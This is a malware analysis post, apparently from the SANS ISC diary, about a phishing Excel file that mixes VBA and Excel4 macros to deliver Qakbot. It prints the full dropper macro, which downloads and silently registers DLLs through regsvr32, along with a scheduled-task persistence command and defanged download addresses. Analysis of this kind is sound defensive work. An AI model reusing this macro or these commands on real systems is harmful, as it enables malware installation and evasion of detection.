Excel Recipe: Some VBA Code with a Touch of Excel4 Macro
Microsoft Excel supports two types of macros. The legacy format is known as “Excel4 macro” and the new (but already used for a while) is based on VBA. We already cover both formats in many diaries[1][2]. Yesterday, I spotted an interesting sample that implements… both!
The malicious file was delivered through a classic phishing email and is called “Document_195004540-Copy.xls” (SHA256:4f4e67dccb3dfc213fac91d34d53d83be9b9f97c0b75fbbce8a6d24f26549e14). The file is unknown on VT at this time. It looks like a classic trap:
The document contains some VBA code:
remnux@remnux:/MalwareZoo/20210922$ oledump.py Document_195004540-Copy.xls 1: 103 '\x01CompObj' 2: 240 '\x05DocumentSummaryInformation' 3: 208 '\x05SummaryInformation' 4: 180804 'Workbook' 5: 597 '_VBA_PROJECT_CUR/PROJECT' 6: 116 '_VBA_PROJECT_CUR/PROJECTwm' 7: 97 '_VBA_PROJECT_CUR/UserForm1/\x01CompObj' 8: 301 '_VBA_PROJECT_CUR/UserForm1/\x03VBFrame' 9: 226 '_VBA_PROJECT_CUR/UserForm1/f' 10: 272 '_VBA_PROJECT_CUR/UserForm1/o' 11: M 3768 '_VBA_PROJECT_CUR/VBA/Module1' 12: m 991 '_VBA_PROJECT_CUR/VBA/Sheet1' 13: M 3010 '_VBA_PROJECT_CUR/VBA/ThisWorkbook' 14: m 1195 '_VBA_PROJECT_CUR/VBA/UserForm1' 15: 3860 '_VBA_PROJECT_CUR/VBA/_VBA_PROJECT' 16: 2004 '_VBA_PROJECT_CUR/VBA/__SRP_0' 17: 138 '_VBA_PROJECT_CUR/VBA/__SRP_1' 18: 212 '_VBA_PROJECT_CUR/VBA/__SRP_2' 19: 206 '_VBA_PROJECT_CUR/VBA/__SRP_3' 20: 864 '_VBA_PROJECT_CUR/VBA/dir'
Here is the interesting macro (stream 11):
remnux@remnux:/MalwareZoo/20210922$ oledump.py Document_195004540-Copy.xls -s 11 -v
Attribute VB_Name = "Module1"
Sub auto_open()
On Error Resume Next
Application.ScreenUpdating = False
Set Fera = Excel4IntlMacroSheets
Fera.Add.Name = "Sheet3"
Sheets("Sheet3").Visible = False
Sheets("Sheet3").Range("A1:M100").Font.Color = vbWhite
Sheets("Sheet3").Range("H24") = UserForm1.Label1.Caption
Sheets("Sheet3").Range("H25") = UserForm1.Label3.Caption
Sheets("Sheet3").Range("H26") = UserForm1.Label4.Caption
Sheets("Sheet3").Range("K17") = "=NOW()"
Sheets("Sheet3").Range("K18") = ".dat"
Sheets("Sheet3").Range("H35") = "=HALT()"
Sheets("Sheet3").Range("I9") = UserForm1.Label2.Caption
Sheets("Sheet3").Range("I10") = UserForm1.Caption
Sheets("Sheet3").Range("I11") = "JJCCBB"
Sheets("Sheet3").Range("I12") = "Byukilos"
Sheets("Sheet3").Range("G10") = "..\Xertis.dll"
Sheets("Sheet3").Range("G11") = "..\Xertis1.dll"
Sheets("Sheet3").Range("G12") = "..\Xertis2.dll"
Sheets("Sheet3").Range("I17") = "regsvr32 -silent ..\Xertis.dll"
Sheets("Sheet3").Range("I18") = "regsvr32 -silent ..\Xertis1.dll"
Sheets("Sheet3").Range("I19") = "regsvr32 -silent ..\Xertis2.dll"
Sheets("Sheet3").Range("H10") = "=Byukilos(0,H24&K17&K18,G10,0,0)"
Sheets("Sheet3").Range("H11") = "=Byukilos(0,H25&K17&K18,G11,0,0)"
Sheets("Sheet3").Range("H12") = "=Byukilos(0,H26&K17&K18,G12,0,0)"
Sheets("Sheet3").Range("H9") = "=REGISTER(I9,I10&J10,I11,I12,,1,9)"
Sheets("Sheet3").Range("H17") = "=EXEC(I17)"
Sheets("Sheet3").Range("H18") = "=EXEC(I18)"
Sheets("Sheet3").Range("H19") = "=EXEC(I19)"
Application.Run Sheets("Sheet3").Range("H1")
End Sub
Sub auto_close()
On Error Resume Next
Application.ScreenUpdating = True
Application.DisplayAlerts = False
Sheets("Sheet3").Delete
Application.DisplayAlerts = True
End Sub
First, the attacker wrote some “good” code because a new sheet ("Sheet3") is created and, when the document is closed, the sheet is removed! (Via the auto_close() function).
The magic line is this one:
Set Fera = Excel4IntlMacroSheets
See the Microsoft documentation[3]. An Excel4 macro is injected into the created sheet and executed. What does it do?
It downloads the second stage payload from three different URLs (stored in a form):
hxxp://45[.]153[.]242[.]159/44461.9891568287.dat hxxp://188[.]165[.]62[.]61/44461.9891568287.dat hxxp://185[.]198[.]57[.]109/44461.9891568287.dat

The downloaded file is called Xertis.dll (SHA256:b8b8895cdf37dba76f9966ec100ac85cc0f70dfd79f09a175454b5062d21c25d) and again unknown on VT. This is a DLL that is loaded into the system via this command:
regsvr32 -silent ..\Xertis.dll
Persistence is implemented via a scheduled task:
"C:\Windows\system32\schtasks.exe" /Create /RU "NT AUTHORITY\SYSTEM" /tn wxhfetombc /tr "regsvr32.exe -s \"C:\Users\user01\Xertis.dll\"" /SC ONCE /Z /ST 23:45 /ET 23:57
Once I infected my lab, the following C2 traffic was generated:

It’s a Qakbot sample...
The VBA macro was not obfuscated but the idea of mixing VBA with Excel4 was pretty clever to defeat many hunting rules.
[1] https://isc.sans.edu/forums/diary/Maldoc+Excel+40+Macros/24750
[2] https://isc.sans.edu/forums/diary/VBA+Macro+Trying+to+Alter+the+Application+Menus/27068
[3] https://docs.microsoft.com/en-us/office/vba/api/excel.application.excel4intlmacrosheets
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments